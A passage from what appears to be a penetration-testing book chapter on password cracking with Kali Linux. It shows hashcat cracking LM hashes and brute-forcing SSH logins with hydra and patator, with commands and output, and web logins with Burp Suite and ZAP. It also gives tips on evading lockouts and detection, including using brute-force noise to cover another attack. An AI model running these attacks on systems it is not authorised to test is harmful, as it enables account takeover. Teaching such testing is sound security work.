savagewood:root~# hashcat -m3000-D1~/hashvalues.txt ~/rockyou hashcat(v4.0.1)starting... OpenCL Platform#1: The pocl project====================================* Device#1: pthread-Common KVM processor, 2961/2961 MB allocatable, 2MCUHashfile'/root/hashvalues.txt'on line2(NO PASSWORD*********************): Hash-encoding exception Hashfile'/root/hashvalues.txt'on line3(NO PASSWORD*********************): Hash-encoding exception Hashfile'/root/hashvalues.txt'on line10(NO PASSWORD*********************): Hash-encoding exception Hashes:36digests;31unique digests,1unique salts Bitmaps:16bits,65536entries, 0x0000ffff mask,262144bytes, 5/13 rotates Rules: 1 Applicable optimizers: * Zero-Byte * Precompute-Final-Permutation * Not-Iterated * Single-Salt Password length minimum: 0 Password length maximum: 7 Watchdog: Hardware monitoring interface not found on your system. Watchdog: Temperature abort trigger disabled. Watchdog: Temperature retain trigger disabled. Dictionary cache built: * Filename..: /root/rockyou * Passwords.: 27181943 * Bytes.....: 139921507 * Keyspace..: 27181943 * Runtime...:5secs - Device#1: autotuned kernel-accel to 256- Device#1: autotuned kernel-loops to 1[s]tatus[p]ause[r]esume[b]ypass[c]heckpoint[q]uit=>[s]tatus[p]ause[r]es 4a3b108f3fa6cb6d:D 921988ba001dc8e1:P@SSW0R b100e9353e9fa8e8:CHAMPIO 31283c286cd09b63:ION f45d978722c23641:TON 25f1b7bb4adf0cf4:KINGPIN Session..........: hashcat Status...........: Exhausted Hash.Type........: LM Hash.Target......: 5ed4886ed863d1eb, c206c8ad1e82d536 Time.Started.....: Thu Mar2920:50:282018(14secs)Time.Estimated...: Thu Mar2920:50:422018(0secs)Guess.Base.......: File(/root/rockyou)Guess.Queue......: 1/1(100.00%)Speed.Dev.#1.....: 1855.3 kH/s(8.43ms)Recovered........: 17/31(54.84%)Digests, 0/1(0.00%)Salts Progress.........: 27181943/27181943(100.00%)Rejected.........: 0/27181943(0.00%)Restore.Point....: 27181943/27181943(100.00%)Candidates.#1....:$HEX[3231]->$HEX[414d4f532103]HWMon.Dev.#1.....: N/A
The hashes being cracked are LAN Manager (LM) hashes. When hashes are stored in the Windows SAM, they are stored in both LM and NTLM format. To run hashcat, just the hash field needs to be extracted. To do that, I ran cat hashes.txt | cut -f 3 -d : > hashvalues.txt, which pulled just the third field out and stored the result in the file hashvalues.txt. To run hashcat, however, some modules are needed specifically for using additional computing resources. The open computing library (OpenCL) functions are used by hashcat, and those modules have to be compiled so you will see a compilation process before the cracking starts.
About LM Hashes
In the results, you will see what looks like a set of partial passwords. This is because they are LM hashes. LAN Manager passwords were broken into seven-character blocks. What you are seeing is hashes based on those seven-character chunks.
At the end, in addition to seeing the passwords that were cracked, you will see statistics. This indicates the number of passwords that were tried, how long it took, and the number of successful cracking attempts. This run was done on a VM that didn’t include its own GPU, so we didn’t get any acceleration from that approach. If you have hardware that has a GPU, though, you should see better performance from hashcat than you might from other password-cracking tools.
Remote Cracking
So far, we’ve been dealing with either individual hash values or a file of hashes that have been extracted from systems. This requires some level of access to the system in order to extract the password hashes. In some cases, though, you simply won’t have access. You may not be able to find an exploit that gives you the root-level permissions needed to obtain the password hashes. However, network services may be running that require authentication. Kali Linux comes with some programs that can be used to perform similar brute-force attacks against those services as we’ve done with the other password-cracking attacks. One difference is that we don’t need to hash any passwords in order to accomplish the attack.
When it comes to service-level cracking, the objective is to keep sending authentication requests to the remote service, trying to get a successful authentication. One significant challenge with this sort of attack is that it is noisy. You will be sending potentially hundreds of thousands of messages across the network trying to log in. This is bound to be detected. Additionally, it’s fairly common for authenticated services to have lockouts after multiple, successive failures. This will significantly slow you down because you will have to pause while the lockout expires, assuming that it does. If the account is locked out just until an administrator unlocks it, that will increase the chances of being detected, because in the process of unlocking it, the administrator should investigate why it was locked out to begin with.
In spite of the challenges that come with doing brute-force attacks over the network, it’s still worthwhile to work with the tools that are available. You never know when they may be useful, if for no other reason than to generate a lot of traffic to disguise another attack that’s happening.
Hydra
Hydra is named for the mythical, multiheaded serpent that Hercules was tasked with slaying. This is relevant because the tool hydra is also considered to have multiple heads. It’s multithreaded because more threads means more concurrent requests, which would hopefully lead to a faster successful login. Having said that, it will also be quite a bit noisier than something that is going slow. Considering that failed logins are likely being logged and probably monitored, thousands showing up within seconds is going to cause someone to notice. If there isn’t any lockout mechanism, though, there may be some advantage to going faster. The faster you go, the less likely humans monitoring the activity will be able to respond to what they see you doing.
When you are working on remote cracking of passwords, consider that you are factoring in two pieces of data—the username and the password. It may be that you want to assume you know the username you are targeting. You just need to test the password. This requires passing in a word list to hydra. Example 9-11 shows a run of hydra with the rockyou word list. You will notice that the target is formatted using a URL format. You specify the URI—the service—followed by the IP address or hostname. The difference between the two parameters for username and password is based on whether you are using a word list or a single value. The lowercase l is used for a login ID that has a single value. The uppercase P indicates that we are getting the password from a word list.
Example 9-11. hydra against SSH server
savagewood:root~# hydra -l root -P rockyou ssh://192.168.86.47 Hydra v8.6(c)2017by van Hauser/THC - Pleasedonot use in military or secret service organizations, orforillegal purposes. Hydra(http://www.thc.org/thc-hydra)starting at 2018-03-31 18:05:02[WARNING]Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4[DATA]max16tasks per1server, overall16tasks,14344399login tries(l:1/p:14344399), ~896525 tries per task[DATA]attacking ssh://192.168.86.47:22/
This time, the password attack is against the SSH service, but that’s not the only service that hydra supports. You can use hydra against any of the services that are shown as being supported in Example 9-12. You will also see that some of the services have variations. For example, performing login attacks against an SMTP server can be done unencrypted, or it can be done using encrypted messages, which is the difference between SMTP and SMTPS. You’ll also see that HTTP supports an encrypted service as well as allowing both GET and POST to perform the login.
Example 9-12. Services that hydra supports
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp ftps http[s]-{head|get|post}http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s]irc ldap2[s]ldap3[-{cram|digest}md5][s]mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s]postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s]smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s]vmauthd vnc xmpp
When you start trying to crack passwords by using a word list for both the username and the password, you start exponentially increasing the number of attempts. Consider that the rockyou word list has more than 14 million entries. If you make guesses of all of those passwords against even 10 usernames, you are going from 14 million to 140 million. Also keep in mind that rockyou is not an extensive word list.
Patator
Another program we can use to do the same sort of thing that we were doing with hydra is patator. This is a program that includes modules for specific services. To test against those services, you run the program using the module and provide parameters for the host and the login details. Example 9-13 shows the start of a test against another SSH server. We call patator with the name of the module, ssh_login. After that, we need to indicate the host. Next, you will see parameters for user and password. You’ll notice that in place of just a username and password, the parameters are FILE0 and FILE1. If you want to use word lists, you indicate the file number and then you have to pass the name of the file as a numbered parameter.
Example 9-13. Running patator
savagewood:root~# patator ssh_loginhost=192.168.86.61user=FILE0password=FILE10=users.txt1=rockyou 18:32:20 patator INFO - Starting Patator v0.6(http://code.google.com/p/patator/)at 2018-03-31 18:32 MDT 18:32:21 patator INFO - 18:32:21 patator INFO - code sizetime|candidate|num|mesg 18:32:21 patator INFO - ---------------------------------- ------------------------------------------- 18:32:24 patator INFO -1222.067|root:password|4|Authentication failed. 18:32:24 patator INFO -1222.067|root:iloveyou|5|Authentication failed. 18:32:24 patator INFO -1222.067|root:princess|6|Authentication failed. 18:32:24 patator INFO -1222.067|root:1234567|7|Authentication failed. 18:32:24 patator INFO -1222.066|root:12345678|9|Authentication failed. 18:32:24 patator INFO -1222.118|root:123456|1|Authentication failed. 18:32:24 patator INFO -1222.066|root:12345|2|Authentication failed. 18:32:24 patator INFO -1222.111|root:123456789|3|Authentication failed.
You can see that using patator, we get all the error messages. While this shows you the progress of the program, it will be harder to find the successes if you are looking at millions of failure messages. Fortunately, we can take care of that. patator provides the capability to create rules, where you specify a condition and an action to perform when that condition is met. Using this, we can tell patator to ignore the error messages we are getting. Example 9-14 shows the same test as before but with the addition of a rule to ignore authentication failure messages. The -x parameter tells patator to exclude output that includes the phrase “Authentication failed.”
Example 9-14. patator with ignore rule
savagewood:root~# patator ssh_loginhost=192.168.86.61user=FILE0password=FILE10=users.txt1=rockyou -x ignore:fgrep='Authentication failed'18:43:56 patator INFO - Starting Patator v0.6(http://code.google.com/p/patator/)at 2018-03-31 18:43 MDT 18:43:57 patator INFO - 18:43:57 patator INFO - code sizetime|candidate|num|mesg 18:43:57 patator INFO - ---------------------------------- ------------------------------------------- ^C18:44:24 patator INFO - Hits/Done/Skip/Fail/Size: 0/130/0/0/57377568, Avg:4r/s, Time: 0h 0m 27s 18:44:24 patator INFO - To resume execution, pass --resume 13,13,13,13,13,13,13,13,13,13
This run was cancelled. After a moment, the run stopped, and patator presented us with statistics for what was done. The other thing we get is the ability to resume the run by passing --resume as a command-line parameter to patator. If I had to stop for some reason but wanted to pick it back up, I wouldn’t have to start from the beginning of my lists. Instead, patator would be able to resume because it maintained a state. This is also something that hydra could do as well as john earlier.
Like hydra, patator will use threads. In fact, you can specify the number of threads to either increase or decrease, based on what you want to accomplish. Another useful feature of patator is being able to indicate whether you want to delay between attempts. If you delay, you may give yourself a better chance of avoiding detection. You may also be able to skip past some detections that can be triggered based on the number of requests or failures over a period of time. Of course, the more of a delay you use, the longer the password-cracking attempt will take.
Web-Based Cracking
Web applications can provide a way to access critical data. They may also provide entry points to the underlying operating system if used or misused in the right way. As a result, cracking passwords in web applications may be essential to the testing you may have been tasked to perform. In addition to tools like hydra that can be used for password cracking, other tools are more commonly used for overall web application testing. Two good tools that are installed in Kali Linux can be used to perform brute-force password attacks on web applications.
The first program to look at is the version of Burp Suite that comes with Kali. A professional version of Burp Suite is available, but the limited functionality provided in the version we have available to us is enough to perform the password attacks. The first thing we need to do is find the page that is sending the login request. Figure 9-3 shows the Target tab with the request selected. This includes the parameters email and password. These are the parameters we are going to vary and let Burp Suite run through them for us.

Figure 9-3. Burp Suite target selection
Once we have the page selected, we can send it to the Intruder. This is another section of the Burp Suite application. Right-clicking the page in the target in the left pane and selecting Send to Intruder will populate a tab in Intruder with the request and all the parameters. The Intruder identifies anything that can be manipulated, including header fields and parameters that will get passed into the application. The fields are identified so they can be manipulated later. Once we’ve flagged the positions we want to run a brute-force attack on, we move on to indicate the type of attack we want to use and then the values to use. Figure 9-4 shows the Payloads tab, where we are going to use the brute-forcer.

Figure 9-4. Brute-forcing usernames and passwords in Burp Suite
Burp Suite allows us to select the character set we want to use to generate passwords from. We can also use manipulation functions that Burp Suite provides. These functions are more useful if you are starting with word lists, since you probably want to mangle those words. It’s less useful, perhaps, to manipulate generated passwords in a brute-force attack because you should be getting all possible passwords within the parameters provided—character sets and minimum and maximum lengths.
Burp Suite isn’t the only product that can be used to generate password attacks against websites. The ZAP can also perform fuzzing attacks, meaning it will continually send variable input data to the application. The same need to select the request with the parameters in it exists in ZAP as it did in Burp Suite. Once you have the request and the parameter you want to fuzz, you right-click the selected parameter and select Fuzzer. This brings up a dialog box asking you to select how you want to change the parameter value. Figure 9-5 shows the dialog boxes that are opened for selecting the payload values ZAP needs to send.

Figure 9-5. ZAP fuzzing attack
ZAP provides data types that can be sent or created. What you see in Figure 9-5 is the file selection where, again, we are going to be using rockyou.txt. This allows ZAP to change the parameter with all of the values in the rockyou.txt file. You can select multiple payload sets, based on the number of parameters you have that you are setting.
These two programs are GUI-based. While you can use some of the other tools we have looked at to crack web-based passwords, it’s sometimes easier to select the parameters you need using a GUI-based tool rather than a command-line program. It can certainly be done, but seeing the request and selecting the parameters to use, as well as the data sets you are going to pass in, can just be easier to do in a tool like ZAP or Burp Suite. In the end, it’s always about doing what works best for you, and it’s not like you don’t have a choice of tools. You just need to select one that works best for the way you work. Of course, as with any other type of testing, running multiple tools with multiple techniques is likely to give you the best result.
Summary
You won’t always be asked to crack passwords. That’s often something done for compliance purposes, to ensure that users are using strong passwords. However, if you do need to do some password cracking, Kali has powerful tools for you to use, including both local password cracking and network-based password cracking. Some key concepts to take away from this chapter are as follows:
-
Metasploit can be useful for collecting passwords to crack offline.
-
Having password files locally gives you time to crack by using various techniques.
-
John the Ripper can be used to crack passwords by using its three supported modes.
-
Rainbow tables work by precomputing hash values.
-
Rainbow tables can be created using the character sets you need.
-
Rainbow tables, and especially rcrack, can be used to crack passwords.
-
Running brute-force attacks against remote services by using tools like hydra and patator can help get passwords remotely.
-
Using GUI-based tools for cracking web-based authentications can also get you usernames and passwords.
Useful Resources
-
hashcat, “Example Hashes”
-
RainbowCrack, “List of Rainbow Tables”
-
Objectif Sécurité, “Ophcrack” Tables
-
RainbowCrack, “Rainbow Table Generation and Sort”
-
Philippe Oechslin, “Making a Faster Cryptanalytic Time-Memory Trade-Off”
